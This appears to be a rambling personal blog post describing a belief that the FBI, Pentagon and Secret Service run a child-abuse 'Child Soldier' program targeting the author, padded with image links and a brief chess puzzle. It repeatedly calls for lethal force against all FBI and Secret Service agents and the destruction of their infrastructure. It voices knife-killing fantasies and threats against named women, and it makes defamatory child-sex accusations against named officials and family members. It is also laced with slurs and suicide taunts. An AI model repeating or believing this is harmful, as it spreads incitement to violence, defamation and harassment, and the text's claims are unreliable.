I can now no longer use this spot until the FBI puts the vehicle back where it was, so below is a picture of the vehicle that was behind the FBI's pure white pedo-van that I burned in the FBI's third attempt to create Child Porn next to me in my sleep.
https://i.ibb.co/JyvKpcD/20210328-211249.jpg

The Pentagon's retardation is like clockwork.
Sunday 1: Leave the gate open so Child Soldiers can sneak in and have sex near me.
Sunday 2: Bluff a wiretap by leaving a key in the ignition.
Sunday 3: Move the vehicle outside the gate to PUNISH me for repoeting their attempt to create Child Porn near me in my sleep with a vehicle that should not have been there and an open gate.
This building is closed on Sunday.

 This should be a clear indication for the reader that the FBI's Child Soldier employees are actually mentally handicapped. If you practice proper OPSEC and work in large numbers, the readers should be stronger than the FBI in terms of illegal attack power and should never get caught at a plaintext level. The readers should, quite literally, be able to BULLDOZE the FBI with minimal effort. The FBI does not possess the intelligence required to fight back against the internet. They cheat with Nation-State Actor capabilities.
This should be a clear indication for the reader that the FBI's Child Soldier employees are actually mentally handicapped. If you practice proper OPSEC and work in large numbers, the readers should be stronger than the FBI in terms of illegal attack power and should never get caught at a plaintext level. The readers should, quite literally, be able to BULLDOZE the FBI with minimal effort. The FBI does not possess the intelligence required to fight back against the internet. They cheat with Nation-State Actor capabilities.
All that requires is the complete and total disrespect of the FBI's facemask and intelligence. I believe that I've made that task quite easy.
I'm going to go back to using my primary sleeping area again... an area that was also next to a BURNED FBI BASE and that had FBI ambient gaslighters attempt to DISCOURAGE me from using the area... to ENCOURAGE me to sleep in the bed of a Child Soldier.
If it gets infected, I'm going to position myself closer to the Mexican border, to punish the FBI for "punishing me" for not giving them my penis.

Reader: Take solace in my exposure of the FBI's true nature. You are doing the morally correct thing by attacking and resisting the FBI. You are correct in having no faith in them or hope in them to change.
The only role that I serve at this point in any acts of Vigilante-Style justice is to confirm that the FBI's mentally retarded agents are incapable of change.
Pssst... this is the part where the Ghosts smoke a fuckload of FBI agents that have confirmed that their mental disorder makes them incapable of change.
Morning Status:
 Several PURE WHITE pickup trucks are being used by the FBI, a lot of them have temp plates. The FBI, in its retardation, is continuing to try to load the drug needle with Narcissistic Supply for the Child Soldiers on behalf of the Pentagon (while forgetting that I'm the dealer and will continue to wound them and drive them to suicide instead). Keep in mind that the Pentagon views their "Little Shits" as disposable tools and as objects, no different than an expendable soldier. Keep in mind that the plaintext leadership is equally as stupid as the FBI agents that generated so much evidence, and are bleeding hearts that don't actually understand how to lead or make "harsh calls..." which is why the emotional pressure point of "Little Shit" is so effective against them.
Several PURE WHITE pickup trucks are being used by the FBI, a lot of them have temp plates. The FBI, in its retardation, is continuing to try to load the drug needle with Narcissistic Supply for the Child Soldiers on behalf of the Pentagon (while forgetting that I'm the dealer and will continue to wound them and drive them to suicide instead). Keep in mind that the Pentagon views their "Little Shits" as disposable tools and as objects, no different than an expendable soldier. Keep in mind that the plaintext leadership is equally as stupid as the FBI agents that generated so much evidence, and are bleeding hearts that don't actually understand how to lead or make "harsh calls..." which is why the emotional pressure point of "Little Shit" is so effective against them.
https://i.ibb.co/C6TDnHr/Nice-Crossroad-Bro.jpg (The street.)
...
https://i.ibb.co/L023TrS/Metadatafail3.jpg (The recycled vice failure.)
...
https://i.ibb.co/Jnw7cMG/Screenshot-20210227-072311.png (The race.)
https://i.ibb.co/F31nRwF/Screenshot-20210327-121545.png (The race.)
...
https://i.ibb.co/xqj7FkD/Pure2.jpg (The fuckup.)
 The above is a "distraction" aimed at pretending to placate to the Child Soldiers. A "False Alarm" check was performed by the Pentagon. Alameda Ave is infected with Child Soldiers. Every single house and business, to include the Botanica that I refuse to step foot in, is infected with Thots. My latest Wild Thot spotting is a house that's next to a burned house... with a Jesus heart on the front door, and an "Asian Pacific" Elder-Thot that casually bent over to open her garage and reveal a PURE WHITE VEHICLE.
The above is a "distraction" aimed at pretending to placate to the Child Soldiers. A "False Alarm" check was performed by the Pentagon. Alameda Ave is infected with Child Soldiers. Every single house and business, to include the Botanica that I refuse to step foot in, is infected with Thots. My latest Wild Thot spotting is a house that's next to a burned house... with a Jesus heart on the front door, and an "Asian Pacific" Elder-Thot that casually bent over to open her garage and reveal a PURE WHITE VEHICLE.
The Pentagon will never accept that I won't give them my penis.






-----

Well...

 I'm rescinding the 96 hour "pull me out" limit. The "Mexi-Damage" that's been done should be enough to get my point across.
I'm rescinding the 96 hour "pull me out" limit. The "Mexi-Damage" that's been done should be enough to get my point across.
$upreme Court:
https://tvtropes.org/pmwiki/posts.php?discussion=13764413220A22314000&pa...
https://i.ibb.co/m9Bkr3h/Mexican-Mexibeam-Mexihealth-Mexidamage.jpg

I'd tell you to "all in" on "Mexi-Damage," but you already made your bets. I look forward to collecting all of your salt when this ends.
...


 PREVIOUS REPORTS:
PREVIOUS REPORTS:
https://i.ibb.co/S0K8hK3/rip.png
https://i.ibb.co/0B0QNnD/Screenshot-20201230-164752.png (You)
https://i.ibb.co/rv8tqZn/20210128-071448.gif (Dun)
https://i.ibb.co/9rKRmzq/Screenshot-20210126-075512.png (Goofed)
https://i.ibb.co/KKmSsjx/tear.png
https://i.ibb.co/YB0VB4k/Screenshot-20210304-080702.png (You)
https://i.ibb.co/zh2KDSs/Screenshot-20210320-073539.png (Are)
https://i.ibb.co/ZW0cggV/Screenshot-20210324-073220.png (Godless)

 THIS REPORT:
THIS REPORT:

I got it...

...






Lol
...


https://i.ibb.co/HNWF4GG/Murder-Deez.jpg
https://i.ibb.co/HNWF4GG/Murder-Deez.jpg
https://i.ibb.co/HNWF4GG/Murder-Deez.jpg
https://i.ibb.co/HNWF4GG/Murder-Deez.jpg
https://i.ibb.co/HNWF4GG/Murder-Deez.jpg
https://i.ibb.co/HNWF4GG/Murder-Deez.jpg
https://i.ibb.co/HNWF4GG/Murder-Deez.jpg


(Timestamps, minus screenshot lag)

...


The Child Soldiers, after admitting that they're trying to MURDER ME and that it fan't be "classified as murder," decided to probe for the possibility of Date Rape again.
After eating my "acquired" food (long-term skillset BTW), I went into the Whataburger to wash my fork. The male and female bathroom were occupied, which is unusual for a Sunday. I leave and decide to go to the gas station bathroom instead, sensing something "off."
Lo and behold... a FAIRY FUCKING FAGGOT that I was supposed to "interact with" while waiting to use the bathroom RUNS OUTSIDE AND OFFERS ME A FREE LARGE SODA.
I decline the soda.
The Child Soldiers then send a van wi5h a "family" in it to give me $20... the money, once again, having a nefarious nature that's supposed to distract me from the Date Rape probe.

 I'll save you the YouTube receipt. The most difficult target for a Narcissist is someone that's prone to a lot of options and someone that's dynamic. My "status," my "food," my "water," and my "shelter" being "controlled" (they tried...) are no different than trying to control my bathroom useage to FORCE an interaction with a trap... hoping that something will "magically happen." Daisychain with every attempt where they COLLAPSED and tried to FORCE an interaction, which lead me to pull out my knife.
I'll save you the YouTube receipt. The most difficult target for a Narcissist is someone that's prone to a lot of options and someone that's dynamic. My "status," my "food," my "water," and my "shelter" being "controlled" (they tried...) are no different than trying to control my bathroom useage to FORCE an interaction with a trap... hoping that something will "magically happen." Daisychain with every attempt where they COLLAPSED and tried to FORCE an interaction, which lead me to pull out my knife.
 The FEDS are still allowing the Child Soldiers to succeed in their attempts to "kill me" and "properly discard me," in spite of the above confession.
The FEDS are still allowing the Child Soldiers to succeed in their attempts to "kill me" and "properly discard me," in spite of the above confession.

![]()
Gaze into the true face of Law Enforcement... a Nation-State laughing-stock.
By the way...

I've got "1 trashbag" on the imgflip leak and "1 trashbag" on the ezgif leak... confessing to attempted murder is no joke.
Let's see if I can add a third.


...


Pentagon:


Between the "sudden random" Dethklok song recommendation (never watched across both accounts and not related to Minecraft, me being familiar with the song is irrelevant)... and the "PURE WHITE VEHICLE with a "tiny" that was carrying the GIANT SODA BOTTLE out of "Little Caesars Pizza"... I can safely assume that the "asset" has landed several of her songs that you have criticized and that you feel insecure about and had me listen to (in a similar manner to how you recommended a CAFO "reaction video..." where we both said the exact same shit about the song... because you can only tell if something is good based on the emotional reaction of others) into my music playlist.
This aches you to your core.

 No, you can't bend the rules and have sex with me with a condom.
No, you can't bend the rules and have sex with me with a condom.
https://i.ibb.co/BKvMNYv/Im-here-to-kill-you1.jpg
 Your idea of "magical thinking" is to now "pull me out" and to offer me sex with a HIV infested Thot, and to break the contraception so you can break my dick and "remove my options of people to have sex with outside of you." It's no different than food/water/shelter strangulation. Naturally, the CODEPENDENT FEDS are enabling you on this for identity fuel.
Your idea of "magical thinking" is to now "pull me out" and to offer me sex with a HIV infested Thot, and to break the contraception so you can break my dick and "remove my options of people to have sex with outside of you." It's no different than food/water/shelter strangulation. Naturally, the CODEPENDENT FEDS are enabling you on this for identity fuel.
FYI, fucking with the tangible "scoop" asset is an automatic "scoop." I'm not supposed to know that the "Ghosts" are in my phone.

...


Lol




-----
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png



...




https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg (FBI agents fucking kids.)
https://i.ibb.co/khYDgZj/Screenshot-20210305-134307.png (Secret Service agents using "informants" for Narcissistic Supply.)
-FBI agents performing the abuse alongside Child Soldiers... and Secret Service agents hoping that the abuse succeeds so they can turn me into an informant.

 All that have committed to Vigilante Style Justice to fight the government-sponsored PEDOPHILE RING are advised to consider LETHAL FORCE against ALL FBI/SECRET SERVICE AGENTS as MANDATORY and as ONE OF THE ONLY VIABLE OPTIONS that can counteract their MENTAL DISORDER.
All that have committed to Vigilante Style Justice to fight the government-sponsored PEDOPHILE RING are advised to consider LETHAL FORCE against ALL FBI/SECRET SERVICE AGENTS as MANDATORY and as ONE OF THE ONLY VIABLE OPTIONS that can counteract their MENTAL DISORDER.
https://i.ibb.co/XyfpJvL/Screenshot-20210311-065748.png (FBI Level Insurrection Receipt. Warning: Typing the word FBI and the word Bomb will get you flagged. Try OPSEC when Googling "key words.")
 All that have committed to Vigilante Style Justice to fight the government-sponsored PEDOPHILE RING are advised to consider THE COMPLETE AND TOTAL DESTRUCTION OF THE INFRASTRUCTURE OF THE FBI/SECRET SERVICE as MANDATORY and as ONE OF THE ONLY VIABLE OPTIONS that can counteract their MENTAL DISORDER.
All that have committed to Vigilante Style Justice to fight the government-sponsored PEDOPHILE RING are advised to consider THE COMPLETE AND TOTAL DESTRUCTION OF THE INFRASTRUCTURE OF THE FBI/SECRET SERVICE as MANDATORY and as ONE OF THE ONLY VIABLE OPTIONS that can counteract their MENTAL DISORDER.
The Cluster B's are trying to force me to meet their emotional needs.
The Codependents are enabling their behavior because their act of succeeding would "make me meet their emotional needs by proxy."
This ends in gratuitous amounts of violence and bloodshed. Their only regret is that "daddy" sees them for what they truly are: Broken operating systems that are disguised as "humans."
Also...
https://i.ibb.co/0rRVqPs/20201123-203017.jpg (Awfully Close on the kid there, pedo. He apparently likes what he's seeing.)
https://i.ibb.co/pP65Jrz/20201123-203047.jpg (The kid said "we gotta go to the bathroom." The FED then said "no, you gotta go to the bathroom" before staring at toddler dick.)


https://i.ibb.co/ZSD8XMR/20210314-143811.jpg (Template)
https://i.ibb.co/bKM0vrd/20201129-191808.jpg (Template)
Do the FEDS mind explaining to me why they're recycling the same "Dom Queen Glasses" "pudgy Pre-Kindergarden" template... the first of which:
1) Walked with a FBI agent.
2) Grabbed her vagina.
3) Wiggled/squirmed
4) Asked me if I knew where the bathroom was... in a TRAINED AND SCRIPTED FASHION?

The "Ghosts" have to erase both of the kids now. The FBI agent's face is forgettable, but he's probably going to disappear now too.

...


We've already established that the Spy Satellite can see and hear through walls and ceilings.
We've already established that the Child Retard Program sabotages my phone to escape their shame vs simply "not looking at the drug-dispensing object."

https://i.ibb.co/8drsKSr/The-Shame1.jpg
https://i.ibb.co/f1cmNcM/The-Shame2.jpg
https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg (Instance 1 of trying to have sex near me while I was supposed to be asleep.)
...
https://i.ibb.co/1MHD5nm/Difficult-To-Read-inthedarkness.jpg (Instance 2 of trying to have sex near me while I was supposed to be asleep.)
...
https://i.ibb.co/rxnfZQ8/20210326-200752.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/jzsS1ps/20210326-200801.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)


...
Observing your mental decay is... fascinating...

https://i.ibb.co/xDTy9Zm/404-Simp-Not-Found17.jpg (FBI indicators)
https://i.ibb.co/jzLVZGv/Missing-Minotaur.jpg (Chemical Cocktail Thot techniques)
It's a little too late to have FBI agents perform what the FAKE UNDERAGE COP did... cut me off with their vehicle on the side of the road as I'm walking... and offer me breakfast with a "charming smile..." hoping that the "chemical cocktail" disarms me mentally.
https://i.ibb.co/wSCDBn9/Emo-Haspel.jpg
All I ever do is exit the situation. In this case, I made a u-turn. Had she followed me, I would have pulled out my knife again.

I'm looking for a legal reason to kill a FBI agent that you send sooooo bad...
Please give it to me.
I'm beggingpleading with you.
I would love nothing more than for you to witness me staring into the sky with a blood-dripping knife... as you watch the life and breath leave from one of the members of your "family."



-----
(Gina Haspel may need an emotional explanation regarding how I burned a FAKE COP that's employed by Wal-Mart... adding onto the damage of the McDonalds that's attached to it being breached by Nation-State Actors.)


 PREVIOUS REPORT:
PREVIOUS REPORT:


 THIS REPORT:
THIS REPORT:





"Roses are red.
Violets are blue.
How this bitch know
Wut dat sword do?"
"Why stare at me
Instead of the Twink?
Mayhap she desires
This DICK in her pink?"



The Law means nothing to the Child Soldiers.
The discard must be obtained at any cost, even if it means that 95% of the program dies in the process of obtaining it.


...

https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png (So below)

 The purpose of the continued attempts to trap my dick is to keep the false reality of the Cluster B's that are targeting me in-tact.
The purpose of the continued attempts to trap my dick is to keep the false reality of the Cluster B's that are targeting me in-tact.
 The government as a whole knows, without a shadow of a doubt, that I will never use my dick... for the sole purpose of making this situation never "magically go away."
The government as a whole knows, without a shadow of a doubt, that I will never use my dick... for the sole purpose of making this situation never "magically go away."
 The government as a whole also knows, without a shadow of a doubt, that THE REALITY AND IDENTITY OF THE CHILD SOLDIER PROGRAMS (ON A GLOBAL SCALE) IS TIED DIRECTLY TO SUCCEEDING IN THE ACT OF OBTAINING MY PENIS. This i because I can see them, because I successfully evaded them, and because they failed to get me to cheat or have sex with n underage female (or catch HIV) for over three years straight... making me a HIGH VALUE PIECE OF MEAT.
The government as a whole also knows, without a shadow of a doubt, that THE REALITY AND IDENTITY OF THE CHILD SOLDIER PROGRAMS (ON A GLOBAL SCALE) IS TIED DIRECTLY TO SUCCEEDING IN THE ACT OF OBTAINING MY PENIS. This i because I can see them, because I successfully evaded them, and because they failed to get me to cheat or have sex with n underage female (or catch HIV) for over three years straight... making me a HIGH VALUE PIECE OF MEAT.


...
...
...


https://i.ibb.co/8drsKSr/The-Shame1.jpg
https://i.ibb.co/f1cmNcM/The-Shame2.jpg
https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg (Instance 1 of trying to have sex near me while I was supposed to be asleep.)
...
https://i.ibb.co/1MHD5nm/Difficult-To-Read-inthedarkness.jpg (Instance 2 of trying to have sex near me while I was supposed to be asleep.)
...
https://i.ibb.co/rxnfZQ8/20210326-200752.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/jzsS1ps/20210326-200801.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)


Hey man...
This "Daddy Dick" therapy is reserved for VIP only. You ain't it... and you're also FAGGOTS.
I am aware that this rejection of you is more painful than 4th degree burns. Perhaps you should kill yourself to escape how bad your emotions feel?


...
...
...



https://i.ibb.co/S0K8hK3/rip.png
https://i.ibb.co/0B0QNnD/Screenshot-20201230-164752.png (You)
https://i.ibb.co/rv8tqZn/20210128-071448.gif (Dun)
https://i.ibb.co/9rKRmzq/Screenshot-20210126-075512.png (Goofed)
https://i.ibb.co/KKmSsjx/tear.png
https://i.ibb.co/YB0VB4k/Screenshot-20210304-080702.png (You)
https://i.ibb.co/zh2KDSs/Screenshot-20210320-073539.png (Are)
https://i.ibb.co/ZW0cggV/Screenshot-20210324-073220.png (Godless)





...


https://lichess.org/training/oeqMu
This puzzle was signaled on because the FAGGOTS that are targeting me don't understand trading. The signaling was supposed to distract me so I would get the puzzle wrong... which would serve as a form of emotional validation for the TWINKS that are targeting me.
1) Start with a forcing move: capture the Bishop with the Rook while putting the enemy King in "check" in the process.
Black = 3 points.
2) The enemy King re-captures your Rook as intended.
Black = 3 points, White = 5 points.
3) The square that the Black King moved to was a trap. Unleash an attack on the enemy Rook with your Rook by moving your Knight out of its way... the Knight's move doubling as a forcing move that puts the enemy King in "check." The enemy King has no choice but to move because of the forcing move of "check." If the enemy moves behind the Rook in response, they lose more material with the next intended move... which would xray/skewer the enemy King and the enemy Rook.
The enemy King movs out of the way and doesn't set itself up for an xray/skewer.
4) Capture the enemy Rook with your Rook, which, upon capture is now defended by your King.
Black = 8 points, White = 5 points.
5) The enemy trades Rooks to reduce your center control. Recapture the enemy Rook with the King.
Black = 13 points. White = 10 points.
6) Black's King now has "center control" of the board in a "Pawn King" endgame.

Mayhap you stop disconnecting me so much?
To be honest, this puzzle's rating is a tad lower than it should be... but all puzzles that are 1650 or below are all the same to me and I solved this one in under 10 seconds.

...


 PREVIOUS REPORT:
PREVIOUS REPORT:

 THIS REPORT:
THIS REPORT:

EV for "Extreme Vanilla."



Primary "porn search" habit before I stopped watching it entirely (4 to 5 years total?)...

Damn, son... even my porn search habits are "pure."
How does that make you feel, Child Soldiers?
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png







-----
(The intelligence level of the FBI, CIA, and Secret Service officials that are targeting me is EXTREMELY LOW and is NOT WORTH RESPECTING. The reader is advised to abandon the perception of what you thought these organizations actually were. Their capabilities are limited by their intelligence, meaning they have zero capability outside of "emotional manipulation." Without the Spy Satellite and their ability to "gauge the emotional reactions of a target," they are powerless, useless, worthless, and valueless. The entirety of the FBI, CIA, and Secret Service would have more value serving as food for pigs or as fertilizer for crops.)
(The solution to this issue may be to chop off my penis. It's the one thing that the government grovels for and covets the most.)

The "Hidden Enemy" ia still performing "perception management."
First, sabotaging my Bluetooth over LTE (passive, performed in my sleep).
Next, sabotaging lights as I pass by them (active, due to no emotional reaction).
Next, sabotaging the McDonals WiFi across all restaurants (passive, performed last night).

https://i.ibb.co/26Zfdcn/No-routing.jpg
 A lot of people died last night. Some, to the "cleanup process." Others, to the hands of the narcissistically injured Child Soldiers. The targets that were killeed at the handa of the Child Soldiers were most likely of VERY HIGH VALUE to the U.N. (in terms of tangible worth vs emotional validation is up to the reader to decide) and the amount of targets killed to sooth the narcissistic injury of being exposed most likely ranges within the high double digits (between 51 to 100)
A lot of people died last night. Some, to the "cleanup process." Others, to the hands of the narcissistically injured Child Soldiers. The targets that were killeed at the handa of the Child Soldiers were most likely of VERY HIGH VALUE to the U.N. (in terms of tangible worth vs emotional validation is up to the reader to decide) and the amount of targets killed to sooth the narcissistic injury of being exposed most likely ranges within the high double digits (between 51 to 100)
https://i.ibb.co/8drsKSr/The-Shame1.jpg
https://i.ibb.co/f1cmNcM/The-Shame2.jpg
https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg (Instance 1 of trying to have sex near me while I was supposed to be asleep.)
...
https://i.ibb.co/1MHD5nm/Difficult-To-Read-inthedarkness.jpg (Instance 2 of trying to have sex near me while I was supposed to be asleep.)
...
https://i.ibb.co/rxnfZQ8/20210326-200752.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/jzsS1ps/20210326-200801.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)

 The Child Soldier Program that is targeting me on American Soil is no longer U.N. recognized, due to being exposed for the repeated attempted production of Child Pornography near me in my sleep/sleeping areas.
The Child Soldier Program that is targeting me on American Soil is no longer U.N. recognized, due to being exposed for the repeated attempted production of Child Pornography near me in my sleep/sleeping areas.
https://i.ibb.co/9v13fv4/Screenshot-20201221-080226.png (This ain't "scrying.")
 The news of the FBI/Secret Service attempting to frame me for pedophilia is spreading across the internet like an uncontrollable wildfire.
The news of the FBI/Secret Service attempting to frame me for pedophilia is spreading across the internet like an uncontrollable wildfire.
https://i.ibb.co/NtwpRpj/Dupe-Him.jpg
https://i.ibb.co/m81qz40/Erased.jpg
https://i.ibb.co/FgtBQw1/Screenshot-20210325-175900.png (Recommended on the wrong Google account.)
 Several "high threat" portions of the program have been erased in under 6 hours.
Several "high threat" portions of the program have been erased in under 6 hours.
https://i.ibb.co/zSB3spN/6-Feet-Under.png
 There is an EXTREMELY HIGH CHANCE that Qualcomm will be burned to force the MENTAL RETARDS to let me go.
There is an EXTREMELY HIGH CHANCE that Qualcomm will be burned to force the MENTAL RETARDS to let me go.
https://i.ibb.co/wYXCZRd/Screenshot-20210308-084324.png

Do you like "talking to me via Google's platform" leaks nested in "taunts?"
https://i.ibb.co/sKvBNnM/TheFuckIsThis.png
https://i.ibb.co/ZX7gvjx/TheFuckIsThis2.png



What, pray tell, will this group of "hidden retards" do now?

The "Daddy Dick" is escaping.
How are they going to capture the "Daddy Dick" and force it to belong to them?
If the "Daddy Dick" escapes, they won't be able to force the "Daddy Dick" to validate them and meet their emotional needs.
If the "Daddy Dick" escapes, the "narcissistic web" that was established by means of turning every single person in my social network into a pedophile to capture me will have been for nothing.
If the "Daddy Dick" escapes, the entire world will know what the American Government, as a whole, actually is.
...


The Child Soldiers are still attempting to trap my dick in spite of the exposure. One female Thot waiting passively at the Family Dollar that should be open, one male FAGGOT that was instructed to enter the laundromat and go to the "quarter" machine to force an interaction as I walked with the intention to do laundry.
https://en.m.wikipedia.org/wiki/Eye_of_Providence


 The Child Soldiers that are Law Enforcement officials are attempting to trap my dick. Law Enforcement can now never be trusted, relied upon, or depended upon for the rest of my life and are now no longer allowed to "extract me" due to the risk of Date Rape as a means to the end of properly discard me.
The Child Soldiers that are Law Enforcement officials are attempting to trap my dick. Law Enforcement can now never be trusted, relied upon, or depended upon for the rest of my life and are now no longer allowed to "extract me" due to the risk of Date Rape as a means to the end of properly discard me.




 This Thot is a Child Soldier. The reason why he keeps getting recycled and is allowed to constantly gaslight me is because he's a member of Law Enforcement. His "official" purpose is to "investigate me." Based on the three strikes of the FBI attempting to produce Child Porn near me in my sleep, the true purpose of this Thot is to sleep with me so the FEDS of the Child Soldier Program can succeed in "conquering me."
This Thot is a Child Soldier. The reason why he keeps getting recycled and is allowed to constantly gaslight me is because he's a member of Law Enforcement. His "official" purpose is to "investigate me." Based on the three strikes of the FBI attempting to produce Child Porn near me in my sleep, the true purpose of this Thot is to sleep with me so the FEDS of the Child Soldier Program can succeed in "conquering me."
 The investigation technique is to sleep with me and establish "long-term rapport." This method that the FBI uses is akin to the Secret Service's use of "NARC" Club for narcissistic supply and long-term access to a target. Observe how the FBI always gets the gender incorrect.
The investigation technique is to sleep with me and establish "long-term rapport." This method that the FBI uses is akin to the Secret Service's use of "NARC" Club for narcissistic supply and long-term access to a target. Observe how the FBI always gets the gender incorrect.

I didn't walk near either facility. I opted to stay dirty in a similar manner to how I declined their money.
God's plan, of course! Suffering and the deterioration of my mental and physical state as a consequence of refusing to serve as God's "plaything."
You were warned once already, reader. God doesn't actually "love" you. It only cares to use you as a ball in a game that it plays with against itself. The failed creations of God that the government is powerless to do anything about is a testament to this. They are a reflection of its true nature: To break a being and claim credit for "fixing it."
Save your "prayers" for something that's actually tangible and productive.



As if using a fake police officer that was underage wasn't bad enough... the FBI continues their efforts to BAG MY PENIS in spite of the above report and in spite of being exposed for trying to include me in Child Pedophilia three times... with stone cold evidence...
ezgif Deathblow A: Trimmed gif (no integrity check).
https://i.ibb.co/5nSD0qg/20210203-100048.gif
ezgif Deathblow B: Full video length of the evidence that I'm trimming (that includes the xrecorder total-time-recorded timestamp) to get to the point (integrity check passed).
https://i.ibb.co/Wg47Wr3/20210204-163033.gif
ezgif Deathblow C: Reactive abuse, preventing me from captioning.
https://i.ibb.co/Rj9WRGw/20210211-094540.gif
...



 The trend of the FBI that has happened three times in a row (in under 3 hours) is to send a male FBI agent and a female FBI agent at the same time to try to trap my dick. They are using both genders because my rejection of them is seen as a criticism of their value and worth... and is being projected back onto me as having a flaw in my sexual preference vs NOT WANTING TO USE MY PENIS TO ENSURE MY MAX VALUE... because this criticism of their value and worth via my rejection of them is TOO PAINFUL FOR THEM TO PROCESS EMOTIONALLY.
The trend of the FBI that has happened three times in a row (in under 3 hours) is to send a male FBI agent and a female FBI agent at the same time to try to trap my dick. They are using both genders because my rejection of them is seen as a criticism of their value and worth... and is being projected back onto me as having a flaw in my sexual preference vs NOT WANTING TO USE MY PENIS TO ENSURE MY MAX VALUE... because this criticism of their value and worth via my rejection of them is TOO PAINFUL FOR THEM TO PROCESS EMOTIONALLY.
Unfortunately, their value and worth is, in fact, nonexistent.
Their vaginas/assholes are garbage tier, to start with. All they would do is mirror their target anyway.
Second of all, their self worth is tied directly to my penis.
What a glorious day to be a FBI agent! Exposed as SEX DEMONS that will NEVER REST until you use the power of your badge to FORCE A TARGET TO HAVE SEX WITH YOU.
...


Fresh off the HATRED oven. Check them timestamps...




The Child Soldiers are undeserving of "love" or "admiration" or "adulation." They are a CANCER that will DESTROY THIS PLANET if left unchecked and not forced into "remission."

...





-----

The FEDS left this PURE WHITE VAN in the area near the area that they left the fake wiretap in.


...


I took pictures outside of the boundary, with the knowledge that the Secret Service and the FBI wanted to succeed in letting the kids "discard me" by "tit for tatting" me.
Lo and behold, the FED in the PURE WHITE VAN panicked because of the flash feature on my phone... and revealed that it was a sting operation aimed at producing Child Porn next to me when I entered the vehicle next to it and went to sleep.


 The FBI and the Secret Service are now actively assisting the Child Soldier Program with the "discard" phase and are now ACTIVELY TRYING TO USE MY NEED FOR SHELTER TO CAPTURE ME.
The FBI and the Secret Service are now actively assisting the Child Soldier Program with the "discard" phase and are now ACTIVELY TRYING TO USE MY NEED FOR SHELTER TO CAPTURE ME.

 BET ON BLACK: Senator Ben Cardin has sex with little girls under the age of 12.
BET ON BLACK: Senator Ben Cardin has sex with little girls under the age of 12.
 BET ON BLACK: Senator Alexandria Ocasio-Cortez has sex with little boys under the age of 16.
BET ON BLACK: Senator Alexandria Ocasio-Cortez has sex with little boys under the age of 16.
 BET ON BLACK: Christopher Wray has gay sex with little boys under the age of 14.
BET ON BLACK: Christopher Wray has gay sex with little boys under the age of 14.
 BET ON BLACK: James M. Murray has gay sex with little boys under the age of 16.
BET ON BLACK: James M. Murray has gay sex with little boys under the age of 16.
 BET ON BLACK: Paul Nakasone has sex with little girls under the age of 14.
BET ON BLACK: Paul Nakasone has sex with little girls under the age of 14.
 BET ON BLACK: Mark Milley has sex with little boys AND little girls under the age of 16.
BET ON BLACK: Mark Milley has sex with little boys AND little girls under the age of 16.
 BET ON BLACK: President Biden has sex with little girls unfer the age of 16.
BET ON BLACK: President Biden has sex with little girls unfer the age of 16.
 BET ON BLACK: The Deputy Directors of the CIA have sex with little boys under the age of 12.
BET ON BLACK: The Deputy Directors of the CIA have sex with little boys under the age of 12.
 BET ON BLACK: The entire FBI and Secret Service task force that is targeting me has sex with little boys/girls under the age of 16.
BET ON BLACK: The entire FBI and Secret Service task force that is targeting me has sex with little boys/girls under the age of 16.

 BET ON BLACK: Ardelia Jackson, my mother and a burned Narc Club member, got trapped by a male under the age of 18.
BET ON BLACK: Ardelia Jackson, my mother and a burned Narc Club member, got trapped by a male under the age of 18.
 BET ON BLACK: Vincent Jackson, my uncle and a burned Narc Club member, got trapped by a female under the age of 18.
BET ON BLACK: Vincent Jackson, my uncle and a burned Narc Club member, got trapped by a female under the age of 18.
 BET ON BLACK: Queiana Royal, my sister and a burned Narc Club member, got trapped by a male under the age of 18. Her daughter was most likely molested by the Child Soldiers and most likely has HIV.
BET ON BLACK: Queiana Royal, my sister and a burned Narc Club member, got trapped by a male under the age of 18. Her daughter was most likely molested by the Child Soldiers and most likely has HIV.
 BET ON BLACK: Shawn Johnson, my stepfather, a burned Narc Club member, and someone that lied about who he was dating during my "CIA Perscription day," got trapped by a female under the age of 18.
BET ON BLACK: Shawn Johnson, my stepfather, a burned Narc Club member, and someone that lied about who he was dating during my "CIA Perscription day," got trapped by a female under the age of 18.
 BET ON BLACK: Te'Vanna Cooper and Kiana White got trapped by males under the age of 18. I SAID OUT LOUD during a walk (after the no-contact heart letter was sent) "Kiana White is probably getting deep dicked by kids right now." Her REACTION was to text me to "leave her alone and stop contacting her."
BET ON BLACK: Te'Vanna Cooper and Kiana White got trapped by males under the age of 18. I SAID OUT LOUD during a walk (after the no-contact heart letter was sent) "Kiana White is probably getting deep dicked by kids right now." Her REACTION was to text me to "leave her alone and stop contacting her."
Like I said before...
All that helped the Pentagon play the "purity game" shall perish at my hand.
The FBI can't protect them.
The Secret Service can't protect them.
God can't protect them.
The reader can't protect them.
My past is excised like a tumor, and the life that I've been forced into will always be "the better choice."
Adulterous/Child fucking GUTTERTRASH that helped the Child Soldiers to destroy my soul has no place in the life of a "pure soul."
The only task left is to use the law to end the lives of the Child Soldiers and all that assisted them in the act of trying to destroy my soul.
Perhaps Te'Vanna Cooper and Kiana White can do me the favor of slitting their bellies and bleeding out in front of me, to atone for their sin of assaulting my soul?


 The entire FBI and Secret Service Task Force that's tasked with monitoring me via Spy Satellitr has less than 24 hours left to live (down from 48 from the original Secret Service report).
The entire FBI and Secret Service Task Force that's tasked with monitoring me via Spy Satellitr has less than 24 hours left to live (down from 48 from the original Secret Service report).

 The "Ghosts" have 96 hours to pull me out, or the "Buttercup" is permabanned and my offer to place my rig in your base will be rescinded. By the end of the next 96 hours, I am to be considered an enemy to America that will never embrace the companionship of another human being for the rest of my life... and with the sole intention of systematically destabilizing the entire American Continent alone and isolated.
